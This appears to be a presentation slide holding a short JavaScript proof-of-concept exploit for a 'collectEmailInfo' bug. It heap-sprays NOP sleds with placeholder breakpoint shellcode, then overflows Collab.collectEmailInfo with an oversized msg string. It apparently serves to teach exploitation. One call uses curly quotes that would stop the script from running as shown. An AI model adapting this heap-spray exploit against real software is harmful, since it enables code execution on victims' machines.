

# PoC of collectEmailInfo bug
function repeat(count,what) {
 var v = "";
 while (--count >= 0) v += what;
 return v;
}
function heapspray(shellcode) {
 block='';
 fillblock = unescape("%u9090");
 while(block.length+20+shellcode.length<0x40000)
 block = block+block+fillblock;
 arr = new Array();
 for (i=0;i<200;i++) arr[i]=block + shellcode;
}
heapspray(unescape(“%ucccc%ucccc”));
Collab.collectEmailInfo({
 msg:repeat(4096, unescape("%u0909%u0909"))});